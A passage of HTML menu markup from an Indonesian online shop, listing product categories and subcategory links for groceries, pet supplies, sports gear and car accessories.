                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan Instant & Siap santap","childCategoryUrl":"https://gramotei.org/shop-Makanan-Instan-Siap-Santap/"},{"childCategoryName":"Bahan Pembuat Kue","childCategoryUrl":"https://gramotei.org/shop-Bahan-Pembuat-Kue/"},{"childCategoryName":"Beras","childCategoryUrl":"https://gramotei.org/shop-Beras/"},{"childCategoryName":"Garam & Bumbu Dapur","childCategoryUrl":"https://gramotei.org/shop-Bumbu-Dapur/"},{"childCategoryName":"Mie & Bihun","childCategoryUrl":"https://gramotei.org/shop-Mi-Bihun/"},{"childCategoryName":"Makanan Kering","childCategoryUrl":"https://gramotei.org/shop-Makanan-Kering/"},{"childCategoryName":"Minyak","childCategoryUrl":"https://gramotei.org/shop-Minyak/"},{"childCategoryName":"Makanan Kaleng","childCategoryUrl":"https://gramotei.org/shop-Makanan-Kaleng/"},{"childCategoryName":"Pasta","childCategoryUrl":"https://gramotei.org/shop-Pasta/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_3">
                <a href="https://gramotei.org/shop-Cokelat-Camilan-Permen/">
                    <span>Cokelat, Camilan &amp; Permen</span>
                </a>
                        <script type="text" class="J_data_9_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Camilan","childCategoryUrl":"https://gramotei.org/shop-Camilan/"},{"childCategoryName":"Cokelat","childCategoryUrl":"https://gramotei.org/shop-Cokelat/"},{"childCategoryName":"Biskuit & Kerupuk","childCategoryUrl":"https://gramotei.org/shop-Biskuit-Manis/"},{"childCategoryName":"Permen","childCategoryUrl":"https://gramotei.org/shop-Manisan/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_4">
                <a href="https://gramotei.org/beli-makanan-sarapan">
                    <span>Makanan Sarapan, Sereal &amp; Selai</span>
                </a>
                        <script type="text" class="J_data_9_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Selai & Madu","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-selai-madu-spread/"},{"childCategoryName":"Oatmeal","childCategoryUrl":"https://gramotei.org/beli-oatmeal/"},{"childCategoryName":"Sereal Sarapan","childCategoryUrl":"https://gramotei.org/beli-sereal/"},{"childCategoryName":"Tepung Pancake & Waffle","childCategoryUrl":"https://gramotei.org/beli-pancake-waffle/"},{"childCategoryName":"Bars","childCategoryUrl":"https://gramotei.org/shop-bar/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_5">
                <a href="https://gramotei.org/beli-makanan-minuman-hasil-segar">
                    <span>Buah &amp; Sayur</span>
                </a>
                        <script type="text" class="J_data_9_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Buah Segar","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-buah/"},{"childCategoryName":"Sayur Segar","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-sayuran-segar/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_6">
                <a href="https://gramotei.org/shop-kebutuhan-rumah-tangga">
                    <span>Kebutuhan Rumah Tangga</span>
                </a>
                        <script type="text" class="J_data_9_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengharum Ruangan","childCategoryUrl":"https://gramotei.org/shop-perawatan-udara/"},{"childCategoryName":"Kebutuhan Kebersihan","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Pengendalian Hama","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-pengendalian-hama/"},{"childCategoryName":"Sabun Pencuci Piring","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-mencuci-piring/"},{"childCategoryName":"Kebutuhan Laundry","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-cucian/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_7">
                <a href="https://gramotei.org/shop-makanan-hewan">
                    <span>Makanan Hewan Peliharaan</span>
                </a>
                        <script type="text" class="J_data_9_6">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan & Camilan Kucing","childCategoryUrl":"https://gramotei.org/jual-makanan-kucing/"},{"childCategoryName":"Makanan Burung","childCategoryUrl":"https://gramotei.org/beli-makanan-burung/"},{"childCategoryName":"Makanan Ikan","childCategoryUrl":"https://gramotei.org/beli-makanan-ikan/"},{"childCategoryName":"Makanan & Camilan Anjing","childCategoryUrl":"https://gramotei.org/jual-makanan-anjing/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_8">
                <a href="https://gramotei.org/shop-aksesoris-hewan">
                    <span>Aksesoris Hewan Peliharaan</span>
                </a>
                        <script type="text" class="J_data_9_7">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Keperluan Akuarium","childCategoryUrl":"https://gramotei.org/shop-keperluan-akuarium/"},{"childCategoryName":"Kandang & Aksesoris","childCategoryUrl":"https://gramotei.org/beli-kandang-terbuka-pintu-anjing/"},{"childCategoryName":"Peralatan Grooming","childCategoryUrl":"https://gramotei.org/jual-persediaan-grooming-hewan/"},{"childCategoryName":"Rumah,Alas & Tempat tidur","childCategoryUrl":"https://gramotei.org/beli-ranjang-alas-tidur-rumah-anjing/"},{"childCategoryName":"Alat Makan Hewan","childCategoryUrl":"https://gramotei.org/beli-mangkuk-makan-anjing/"},{"childCategoryName":"Tali dan Kalung Hewan","childCategoryUrl":"https://gramotei.org/beli-tali-kalung-moncong-anjing/"},{"childCategoryName":"Kebutuhan Travel Hewan","childCategoryUrl":"https://gramotei.org/beli-pengangkut-perjalanan-anjing/"},{"childCategoryName":"Mainan Hewan","childCategoryUrl":"https://gramotei.org/shop-mainan/"},{"childCategoryName":"Alat Pelatihan Anjing","childCategoryUrl":"https://gramotei.org/beli-alat-latih-olahraga-anjing/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_9">
                <a href="https://gramotei.org/shop-kesehatan-hewan-peliharaan">
                    <span>Kesehatan Hewan Peliharaan</span>
                </a>
                        <script type="text" class="J_data_9_8">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Gigi","childCategoryUrl":"https://gramotei.org/beli-kesehatan-gigi-anjing/"},{"childCategoryName":"Pembasmi Kutu Hewan","childCategoryUrl":"https://gramotei.org/beli-kutu-anjing/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No11" data-spm="cate_11">
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_1">
                <a href="https://gramotei.org/baju-olahraga-pria/">
                    <span>Baju Olahraga Pria</span>
                </a>
                        <script type="text" class="J_data_10_0">
                            [{"childCategoryName":"Celana Olahraga Pria","childCategoryUrl":"https://gramotei.org/celana-panjang-dan-pendek-olahraga-pria/"},{"childCategoryName":"Kaos Olahraga Pria","childCategoryUrl":"https://gramotei.org/kaos-olahraga-pria/"},{"childCategoryName":"Jaket Olahraga Pria","childCategoryUrl":"https://gramotei.org/jaket-dan-parka-olahraga-pria/"},{"childCategoryName":"Pakaian Renang Pria","childCategoryUrl":"https://gramotei.org/pakaian-renang-dan-selancar-pria/"},{"childCategoryName":"Jersey Olahraga Pria","childCategoryUrl":"https://gramotei.org/jual-jersey-olahraga-pria/"},{"childCategoryName":"Celana Pendek Pria","childCategoryUrl":"https://gramotei.org/jual-celana-pendek-olahraga-pria/"},{"childCategoryName":"Hoodies Pria","childCategoryUrl":"https://gramotei.org/hoodies-pria/"},{"childCategoryName":"Topi Olahraga Pria","childCategoryUrl":"https://gramotei.org/jual-topi-olahraga-pria/"},{"childCategoryName":"Tas Ransel Sport Pria","childCategoryUrl":"https://gramotei.org/tas-ransel-sport-pria/"},{"childCategoryName":"Tas Serut Pria","childCategoryUrl":"https://gramotei.org/tas-serut-pria/"},{"childCategoryName":"Tas Duffel Pria","childCategoryUrl":"https://gramotei.org/tas-duffel-pria/"},{"childCategoryName":"Gym Tote Pria","childCategoryUrl":"https://gramotei.org/gym-tote-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_2">
                <a href="https://gramotei.org/pakaian-olahraga-wanita/">
                    <span>Baju Olahraga Wanita</span>
                </a>
                        <script type="text" class="J_data_10_1">
                            [{"childCategoryName":"Celana Panjang Wanita","childCategoryUrl":"https://gramotei.org/celana-panjang-dan-pendek-olahraga-wanita/"},{"childCategoryName":"Kaos Olahraga Wanita","childCategoryUrl":"https://gramotei.org/kaos-dan-atasan-olahraga-wanita/"},{"childCategoryName":"Jaket Olahraga Wanita","childCategoryUrl":"https://gramotei.org/jaket-dan-parka-sport-wanita/"},{"childCategoryName":"Sport Bra Wanita","childCategoryUrl":"https://gramotei.org/jual-sport-bra-wanita/"},{"childCategoryName":"Celana Pendek Wanita","childCategoryUrl":"https://gramotei.org/jual-celana-pendek-olahraga-wanita/"},{"childCategoryName":"Rok Olahraga Wanita","childCategoryUrl":"https://gramotei.org/jual-rok-olahraga-wanita/"},{"childCategoryName":"Hoodies Wanita","childCategoryUrl":"https://gramotei.org/hoodies-wanita/"},{"childCategoryName":"Pakaian Renang Wanita","childCategoryUrl":"https://gramotei.org/pakaian-renang-dan-selancar-wanita/"},{"childCategoryName":"Tas Ransel Sport Wanita","childCategoryUrl":"https://gramotei.org/tas-ransel-sport-wanita/"},{"childCategoryName":"Tas Serut Wanita","childCategoryUrl":"https://gramotei.org/tas-serut-wanita/"},{"childCategoryName":"Tas Duffel Wanita","childCategoryUrl":"https://gramotei.org/tas-duffel-wanita/"},{"childCategoryName":"Gym Tote Wanita","childCategoryUrl":"https://gramotei.org/gym-tote-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_3">
                <a href="https://gramotei.org/sepatu-dan-pakaian-olahraga-pria/">
                    <span>Sepatu Olahraga Pria</span>
                </a>
                        <script type="text" class="J_data_10_2">
                            [{"childCategoryName":"Sepatu Sepakbola Pria","childCategoryUrl":"https://gramotei.org/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal Pria","childCategoryUrl":"https://gramotei.org/jual-sepatu-futsal-pria/"},{"childCategoryName":"Sepatu Lari Pria","childCategoryUrl":"https://gramotei.org/sepatu-lari-pria/"},{"childCategoryName":"Sepatu Hiking Pria","childCategoryUrl":"https://gramotei.org/jual-sepatu-hiking-pria/"},{"childCategoryName":"Sepatu Basket Pria","childCategoryUrl":"https://gramotei.org/jual-sepatu-basket-pria/"},{"childCategoryName":"Sepatu Olahraga Air Pria","childCategoryUrl":"https://gramotei.org/jual-sepatu-olahraga-air-pria/"},{"childCategoryName":"Sepatu Badminton ria","childCategoryUrl":"https://gramotei.org/jual-sepatu-badminton-pria/"},{"childCategoryName":"Sepatu Training Pira","childCategoryUrl":"https://gramotei.org/jual-sepatu-fitness-training-pria/"},{"childCategoryName":"Sepatu Skateboard Pria","childCategoryUrl":"https://gramotei.org/jual-sepatu-skateboard-pria/"},{"childCategoryName":"Sepatu Sneakers Pria","childCategoryUrl":"https://gramotei.org/beli-sepatu-sneakers-pria/"},{"childCategoryName":"Sandal Olahraga Pria","childCategoryUrl":"https://gramotei.org/jual-sandal-olahraga-pria/"},{"childCategoryName":"Sepatu Jalan Pria","childCategoryUrl":"https://gramotei.org/jual-sepatu-jalan-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_4">
                <a href="https://gramotei.org/sepatu-dan-pakaian-olahraga-wanita/">
                    <span>Sepatu Olahraga Wanita</span>
                </a>
                        <script type="text" class="J_data_10_3">
                            [{"childCategoryName":"Sepatu Badminton Wanita","childCategoryUrl":"https://gramotei.org/sepatu-badminton-wanita/"},{"childCategoryName":"Sepatu Lari Wanita","childCategoryUrl":"https://gramotei.org/sepatu-lari-wanita/"},{"childCategoryName":"Sepatu Futsal Wanita","childCategoryUrl":"https://gramotei.org/sepatu-futsal-wanita/"},{"childCategoryName":"Sepatu Basket Wanita","childCategoryUrl":"https://gramotei.org/sepatu-basket-wanita/"},{"childCategoryName":"Sepatu Sepakbola Wanita","childCategoryUrl":"https://gramotei.org/sepatu-sepakbola-wanita/"},{"childCategoryName":"Sepatu Olahraga Air Wanita","childCategoryUrl":"https://gramotei.org/sepatu-olaraga-air-wanita/"},{"childCategoryName":"Sepatu Hiking Wanita","childCategoryUrl":"https://gramotei.org/sepatu-hiking-wanita/"},{"childCategoryName":"Sepatu Training Wanita","childCategoryUrl":"https://gramotei.org/jual-sepatu-fitness-training-wanita/"},{"childCategoryName":"Septu Skateboard Wanita","childCategoryUrl":"https://gramotei.org/jual-sepatu-skateboard-wanita/"},{"childCategoryName":"Sepatu Sneakers Wanita","childCategoryUrl":"https://gramotei.org/beli-sepatu-sneakers-wanita/"},{"childCategoryName":"Sandal Olahraga Wanita","childCategoryUrl":"https://gramotei.org/jual-sandal-olahraga-wanita/"},{"childCategoryName":"Sepatu Jalan Wanita","childCategoryUrl":"https://gramotei.org/jual-sepatu-jalan-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_5">
                <a href="https://gramotei.org/camping-dan-hiking/">
                    <span>Camping dan Hiking</span>
                </a>
                        <script type="text" class="J_data_10_4">
                            [{"childCategoryName":"Tenda dan furniture Camping","childCategoryUrl":"https://gramotei.org/tenda-dan-furniture/"},{"childCategoryName":"Perlengkapan Tidur Camping","childCategoryUrl":"https://gramotei.org/perlengkapan-tidur-camping/"},{"childCategoryName":"Tas Camping","childCategoryUrl":"https://gramotei.org/jual-tas-ransel/"},{"childCategoryName":"Tempat berteduh Camping","childCategoryUrl":"https://gramotei.org/jual-tempat-berteduh-dan-kanopi/"},{"childCategoryName":"Perabotan Kemah","childCategoryUrl":"https://gramotei.org/jual-perabotan-kemah/"},{"childCategoryName":"Alat Dapur Kemah","childCategoryUrl":"https://gramotei.org/jual-dapur-kemah/"},{"childCategoryName":"Alat penerangan Hiking","childCategoryUrl":"https://gramotei.org/jual-penerangan/"},{"childCategoryName":"Navigasi Elektroning Hiking","childCategoryUrl":"https://gramotei.org/jual-navigasi-elektronik/"},{"childCategoryName":"Tongkat Hiking","childCategoryUrl":"https://gramotei.org/jual-tongkat-hiking/"},{"childCategoryName":"Pisau Kemah","childCategoryUrl":"https://gramotei.org/jual-pisau-alat-multifungsi/"},{"childCategoryName":"Peralatan Survival Camping","childCategoryUrl":"https://gramotei.org/jual-peralatan-survival-dan-keamanan/"},{"childCategoryName":"Perlengkapan Panjat Tebing","childCategoryUrl":"https://gramotei.org/panjat-tebing/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_6">
                <a href="https://gramotei.org/jual-peralatan-memancing/">
                    <span>Peralatan Memancing</span>
                </a>
                        <script type="text" class="J_data_10_5">
                            [{"childCategoryName":"Tongkat Pancing","childCategoryUrl":"https://gramotei.org/jual-tongkat-pancing/"},{"childCategoryName":"Alat Gulungan Pancing","childCategoryUrl":"https://gramotei.org/alat-gulungan-pancing/"},{"childCategoryName":"Set Tongkat dan Gulungan Pancing","childCategoryUrl":"https://gramotei.org/set-tongkat-dan-gulungan-pancing/"},{"childCategoryName":"Senar Pancing","childCategoryUrl":"https://gramotei.org/jual-senar-pancing/"},{"childCategoryName":"Umpan Pancing","childCategoryUrl":"https://gramotei.org/jual-umpan/"},{"childCategoryName":"Peralatan Pancing","childCategoryUrl":"https://gramotei.org/jual-peralatan-pancing/"},{"childCategoryName":"GPS alat pencari ikan","childCategoryUrl":"https://gramotei.org/jual-gps-alat-pencari-ikan/"},{"childCategoryName":"Jaring Penangkap Ikan","childCategoryUrl":"https://gramotei.org/jual-jaring-penangkap-ikan/"},{"childCategoryName":"Aksesoris Memancing","childCategoryUrl":"https://gramotei.org/jual-aksesoris-memancing/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_7">
                <a href="https://gramotei.org/olahraga-sepeda/">
                    <span>Olahraga Sepeda</span>
                </a>
                        <script type="text" class="J_data_10_6">
                            [{"childCategoryName":"Komponen Part Sepeda","childCategoryUrl":"https://gramotei.org/komponen-dan-parts-sepeda/"},{"childCategoryName":"Aksesoris Sepeda","childCategoryUrl":"https://gramotei.org/aksesoris-sepeda/"},{"childCategoryName":"Sepeda","childCategoryUrl":"https://gramotei.org/sepeda/"},{"childCategoryName":"Kaos Sepeda","childCategoryUrl":"https://gramotei.org/jual-baju-kaos-sepeda/"},{"childCategoryName":"Sepatu Sepeda Pria","childCategoryUrl":"https://gramotei.org/jual-sepatu-sepeda-pria/"},{"childCategoryName":"Sepatu Sepeda Wanita","childCategoryUrl":"https://gramotei.org/sepatu-sepeda-wanita/"},{"childCategoryName":"Sepatu Sepeda Perempuan","childCategoryUrl":"https://gramotei.org/jual-sepatu-sepeda-anak-perempuan/"},{"childCategoryName":"Sepatu Sepeda Laki-Laki","childCategoryUrl":"https://gramotei.org/jual-sepatu-sepeda-anak-laki-laki/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_8">
                <a href="https://gramotei.org/olahraga-air/">
                    <span>Olahraga Air</span>
                </a>
                        <script type="text" class="J_data_10_7">
                            [{"childCategoryName":"Kapal","childCategoryUrl":"https://gramotei.org/jual-kapal/"},{"childCategoryName":"Peralatan Menyelam","childCategoryUrl":"https://gramotei.org/diving-snorkeling/"},{"childCategoryName":"Peralatan Renang","childCategoryUrl":"https://gramotei.org/renang/"},{"childCategoryName":"Papan Renang","childCategoryUrl":"https://gramotei.org/jual-olahraga-papan/"},{"childCategoryName":"Tubing dan Towables","childCategoryUrl":"https://gramotei.org/jual-tubing-towables/"},{"childCategoryName":"Akesesoris Olahraga Air","childCategoryUrl":"https://gramotei.org/jual-aksesoris-olahraga-air/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_9">
                <a href="https://gramotei.org/latihan-dan-fitness/">
                    <span>Gym, Yoga &amp; Fitness</span>
                </a>
                        <script type="text" class="J_data_10_8">
                            [{"childCategoryName":"Peralatan Pelatihan Ketangkasan","childCategoryUrl":"https://gramotei.org/shop-pelatihan-kecepatan-ketangkasan/"},{"childCategoryName":"Aksesoris Gym","childCategoryUrl":"https://gramotei.org/shop-aksesoris/"},{"childCategoryName":"Pilates Gym","childCategoryUrl":"https://gramotei.org/pilates/"},{"childCategoryName":"Alat Latihan Angkat Beban","childCategoryUrl":"https://gramotei.org/alat-latihan-angkat-beban/"},{"childCategoryName":"Yoga","childCategoryUrl":"https://gramotei.org/yoga/"},{"childCategoryName":"Peralatan Kardio","childCategoryUrl":"https://gramotei.org/peralatan-latihan-kardio/"},{"childCategoryName":"Perlengkapan Fitnes","childCategoryUrl":"https://gramotei.org/jual-aksesoris-fitness/"},{"childCategoryName":"Perlengkapan Lari","childCategoryUrl":"https://gramotei.org/temporary-url-sport-catl3-1/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_10">
                <a href="https://gramotei.org/olahraga-raket/">
                    <span>Olahraga Raket</span>
                </a>
                        <script type="text" class="J_data_10_9">
                            [{"childCategoryName":"Tenis Meja","childCategoryUrl":"https://gramotei.org/tenis-meja/"},{"childCategoryName":"Badminton","childCategoryUrl":"https://gramotei.org/bulutangkis/"},{"childCategoryName":"Tennis","childCategoryUrl":"https://gramotei.org/tenis/"},{"childCategoryName":"Squash","childCategoryUrl":"https://gramotei.org/squash/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_11">
                <a href="https://gramotei.org/shop-perlengkapan-olah-raga/">
                    <span>Perlengkapan Olahraga</span>
                </a>
                        <script type="text" class="J_data_10_10">
                            [{"childCategoryName":"Oxrashoan Tinju-Bela Mma","childCategoryUrl":"https://gramotei.org/jual-tinju-bela-diri-mma/"},{"childCategoryName":"Golf Gym","childCategoryUrl":"https://gramotei.org/golf/"},{"childCategoryName":"Bola Gym","childCategoryUrl":"https://gramotei.org/sepak-bola/"},{"childCategoryName":"Basket Gym","childCategoryUrl":"https://gramotei.org/basket/"},{"childCategoryName":"Voli Gym","childCategoryUrl":"https://gramotei.org/voli/"},{"childCategoryName":"Cricket Gym","childCategoryUrl":"https://gramotei.org/cricket/"},{"childCategoryName":"Rugby Gym","childCategoryUrl":"https://gramotei.org/rugby/"},{"childCategoryName":"Takraw Gym","childCategoryUrl":"https://gramotei.org/sepak-takraw/"},{"childCategoryName":"Baseball Gym","childCategoryUrl":"https://gramotei.org/baseball/"},{"childCategoryName":"Perlengkapan Olahraga Senam","childCategoryUrl":"https://gramotei.org/jual-olahraga-senam/"},{"childCategoryName":"Hoki Gym","childCategoryUrl":"https://gramotei.org/olahraga-hoki/"},{"childCategoryName":"Peralatan Cheerleading","childCategoryUrl":"https://gramotei.org/jual-peralatan-cheerleading/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_12">
                <a href="https://gramotei.org/sepak-bola/">
                    <span>Perlengkapan Sepak Bola</span>
                </a>
                        <script type="text" class="J_data_10_11">
                            [{"childCategoryName":"Sepatu Sepakbola","childCategoryUrl":"https://gramotei.org/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal","childCategoryUrl":"https://gramotei.org/jual-sepatu-futsal-pria/"},{"childCategoryName":"Jersey Sepakbola","childCategoryUrl":"https://gramotei.org/jual-jersey-sepak-bola-pria/"},{"childCategoryName":"Jersey Sepakbola Anak","childCategoryUrl":"https://gramotei.org/jual-jersey-sepak-bola-anak-laki-laki/"},{"childCategoryName":"Sepatu Sepakbola Anak","childCategoryUrl":"https://gramotei.org/jual-sepatu-sepak-bola/"},{"childCategoryName":"Sepatu Futsal Anak","childCategoryUrl":"https://gramotei.org/jual-sepatu-futsal/"},{"childCategoryName":"Bola","childCategoryUrl":"https://gramotei.org/bola-sepak-bola/"},{"childCategoryName":"Sarung Tangan Keeper","childCategoryUrl":"https://gramotei.org/sarung-tangan-kiper/"},{"childCategoryName":"Pelindung Lutut","childCategoryUrl":"https://gramotei.org/beli-pelindung-tulang-kering/"},{"childCategoryName":"Peralatan Latihan","childCategoryUrl":"https://gramotei.org/beli-peralatan-berlatih-dan-lapangan/"},{"childCategoryName":"Tas","childCategoryUrl":"https://gramotei.org/jual-tas-peralatan/"},{"childCategoryName":"Fan Merchandise Team International","childCategoryUrl":"https://gramotei.org/international-football-clubs-fan-merchandise/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No12" data-spm="cate_12">
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_1">
                <a href="https://gramotei.org/shop-auto-parts-spares/">
                    <span>Suku Cadang &amp; Peralatan Mobil</span>
                </a>
                        <script type="text" class="J_data_11_0">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Lampu, Bohlam & LED","childCategoryUrl":"https://gramotei.org/shop-bohlam-led-hid/"},{"childCategoryName":"Rem","childCategoryUrl":"https://gramotei.org/shop-automotive-brake-system/"},{"childCategoryName":"Suspensi","childCategoryUrl":"https://gramotei.org/shop-automotive-shocks-struts-suspension/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://gramotei.org/shop-automotive-engine-parts/"},{"childCategoryName":"Suku Cadang Body","childCategoryUrl":"https://gramotei.org/shop-automotive-body-parts/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://gramotei.org/shop-automotive-exhaust-emissions/"},{"childCategoryName":"Aki Mobil","childCategoryUrl":"https://gramotei.org/shop-automotive-batteries-accessories/"},{"childCategoryName":"Wiper & Aksesoris","childCategoryUrl":"https://gramotei.org/shop-automotive-windshield-wipers-washers/"},{"childCategoryName":"Klakson & Aksesoris","childCategoryUrl":"https://gramotei.org/shop-automotive-horns-accessories/"},{"childCategoryName":"Peralatan Pengapian & Kelistrikan","childCategoryUrl":"https://gramotei.org/shop-automotive-ignition-electrical/"},{"childCategoryName":"Peralatan & Suku Cadang Lainya","childCategoryUrl":"https://gramotei.org/shop-automotive-trim/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_2">
                <a href="https://gramotei.org/aksesoris-interior-mobil/">
                    <span>Aksesoris Interior Mobil</span>
                </a>
                        <script type="text" class="J_data_11_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://gramotei.org/pengharum-mobil/"},{"childCategoryName":"Jok & Trim","childCategoryUrl":"https://gramotei.org/shop-sarung-jok-aksesoris-kursi/"},{"childCategoryName":"Aksesoris Stir Mobil","childCategoryUrl":"https://gramotei.org/setir-mobil-dan-aksesoris/"},{"childCategoryName":"Persneling","childCategoryUrl":"https://gramotei.org/shop-automotive-shift-boots-knobs/"},{"childCategoryName":"Pedal","childCategoryUrl":"https://gramotei.org/shop-automotive-pedals-pedal-accessories/"},{"childCategoryName":"Spidometer & Pengukur","childCategoryUrl":"https://gramotei.org/alat-pengukur-kecepatan/"},{"childCategoryName":"Aksesoris Elektronik Interior","childCategoryUrl":"https://gramotei.org/shop-automotive-electrical-appliances/"},{"childCategoryName":"Aksesoris Interior Lainya","childCategoryUrl":"https://gramotei.org/shop-automotive-consoles-organizers/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_3">
                <a href="https://gramotei.org/aksesoris-eksterior-mobil/">
                    <span>Aksesoris Exterior Mobil</span>
                </a>
                        <script type="text" class="J_data_11_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Mobil","childCategoryUrl":"https://gramotei.org/penutup-mobil/"},{"childCategoryName":"Stiker & Emblems","childCategoryUrl":"https://gramotei.org/shop-stiker/"},{"childCategoryName":"Lis & Garnis","childCategoryUrl":"https://gramotei.org/shop-automotive-chrome-trim-accessories/"},{"childCategoryName":"Penutup Pelat Nomer","childCategoryUrl":"https://gramotei.org/shop-automotive-license-plate-covers-frames/"},{"childCategoryName":"Aksesoris Serbaguna","childCategoryUrl":"https://gramotei.org/shop-manajemen-kargo/"},{"childCategoryName":"Kaca Angin, Deflektor & Talang Air","childCategoryUrl":"https://gramotei.org/pelindung-dan-talang-air-mobil/"},{"childCategoryName":"Kaca & Aksesoris","childCategoryUrl":"https://gramotei.org/shop-automotive-exterior-mirrors/"},{"childCategoryName":"Spoiler, Sayap & Body Kit","childCategoryUrl":"https://gramotei.org/shop-automotive-spoilers-wings-styling-kits/"},{"childCategoryName":"Aksesoris Offroad","childCategoryUrl":"https://gramotei.org/shop-automotive-body-armor/"},{"childCategoryName":"Aksesoris Exterior Lainya","childCategoryUrl":"https://gramotei.org/shop-automotive-trailer-accessories/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_4">
                <a href="https://gramotei.org/shop-elektronik/">
                    <span>Kamera Mobil, Audio &amp; Video</span>
                </a>
                        <script type="text" class="J_data_11_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kamera Mobil & Aksesoris","childCategoryUrl":"https://gramotei.org/shop-kamera-mobil/"},{"childCategoryName":"Headunit","childCategoryUrl":"https://gramotei.org/shop-car-video-in-dash-navigation/"},{"childCategoryName":"Spiker","childCategoryUrl":"https://gramotei.org/shop-car-audio-speakers/"},{"childCategoryName":"Subwoofer","childCategoryUrl":"https://gramotei.org/shop-car-audio-subwoofers/"},{"childCategoryName":"Power, amplifier & Kapasitor Bank","childCategoryUrl":"https://gramotei.org/shop-car-audio-equalizers/"},{"childCategoryName":"GPS","childCategoryUrl":"https://gramotei.org/shop-motors-gps/"},{"childCategoryName":"Video, TV Aksesoris mobil","childCategoryUrl":"https://gramotei.org/shop-car-video/"},{"childCategoryName":"Aksesoris Audio & Video Lainya","childCategoryUrl":"https://gramotei.org/shop-audio-video-accessories/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_5">
                <a href="https://gramotei.org/shop-perawatan-mobil/">
                    <span>Perawatan &amp; Pengkilat Mobil</span>
                </a>
                        <script type="text" class="J_data_11_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://gramotei.org/pengharum-mobil/"},{"childCategoryName":"Pengkilat & Detailing Bodi","childCategoryUrl":"https://gramotei.org/shop-automotive-polishing-waxing-kits/"},{"childCategoryName":"Pelapis & Pembersih Kaca","childCategoryUrl":"https://gramotei.org/glass-care/"},{"childCategoryName":"Kompon & Penghilang Baret","childCategoryUrl":"https://gramotei.org/shop-automotive-polishing-rubbing-compounds/"},{"childCategoryName":"Cat Mobil","childCategoryUrl":"https://gramotei.org/shop-automotive-paints-primers/"},{"childCategoryName":"Perawatan Ban & Velg","childCategoryUrl":"https://gramotei.org/shop-automotive-tire-wheel-care/"},{"childCategoryName":"Perawatan Interior","childCategoryUrl":"https://gramotei.org/interior-care/"},{"childCategoryName":"Paket Perawatan Mobil","childCategoryUrl":"https://gramotei.org/shop-paket-perawatan-mobil/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_6">
                <a href="https://gramotei.org/roda-dan-ban/">
                    <span>Ban &amp; Velg Mobil</span>
                </a>
                        <script type="text" class="J_data_11_5">
